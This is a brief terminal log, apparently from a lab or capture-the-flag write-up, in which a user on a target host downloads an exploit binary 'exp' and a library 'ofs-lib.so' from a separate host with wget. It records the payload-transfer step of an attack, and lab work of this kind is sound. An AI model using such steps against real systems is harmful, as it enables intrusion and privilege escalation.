 john@socnet:~$ wget http://192.168.56.101/exp
--2022-09-24 07:27:55--  http://192.168.56.101/exp
Connecting to 192.168.56.101:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17080 (17K) [application/octet-stream]
Saving to: ‘exp’
100%[===========================================================================================>] 17,080      --.-K/s   in 0s
2022-09-24 07:27:55 (299 MB/s) - ‘exp’ saved [17080/17080]
john@socnet:~$ wget http://192.168.56.101/ofs-lib.so
--2022-09-24 07:28:02--  http://192.168.56.101/ofs-lib.so
Connecting to 192.168.56.101:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7752 (7.6K) [application/octet-stream]
Saving to: ‘ofs-lib.so’
100%[===========================================================================================>] 7,752       --.-K/s   in 0s
2022-09-24 07:28:02 (878 MB/s) - ‘ofs-lib.so’ saved [7752/7752]
john@socnet:~$ ls
exp  ofs-lib.so